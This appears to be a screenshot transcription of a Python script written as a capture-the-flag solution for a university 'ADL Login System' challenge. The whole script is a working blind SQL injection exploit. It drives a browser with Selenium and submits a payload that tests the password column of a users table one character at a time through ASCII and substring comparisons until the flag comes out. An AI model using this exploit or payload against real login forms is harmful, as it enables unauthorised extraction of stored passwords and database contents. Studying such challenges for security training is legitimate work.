 ADL Login System 2.py - D:\電腦攻防\Project 2\10 - ADL Login System 2\ADL Login System 2....
File Edit Format Run Options Window Help
from selenium import webdriver
from bs4 import BeautifulSoup
import re
driver = webdriver.Chrome('chromedriver.exe')
driver.get('http://ctf.adl.csie.ncu.edu.tw:9487/')
flag = "AD{"
current = ""
end = 0
for item in range(4, 30):
    for char in range(95, 126):
        user = driver.find_element_by_name('user')
        payload = '\' or ascii(substring((SELECT password from users), %d, 1)) = %d#'
        user.send_keys(payload % (item, char))
        current = chr(char)
        user.submit()
        pageSource = driver.page_source
        soup = BeautifulSoup(pageSource, 'html.parser')
        result = soup.select('h3')[0].get_text()
        find = re.search('Successful', result)
        if find:
            flag += current
            print("Flag:" + flag)
            if current == '}':
                end = 1
            driver.back()
            user = driver.find_element_by_name('user')
            user.clear()
            break
        driver.back()
        user = driver.find_element_by_name('user')
        user.clear()
    if end == 1:
        break
Ln: 1 Col: 0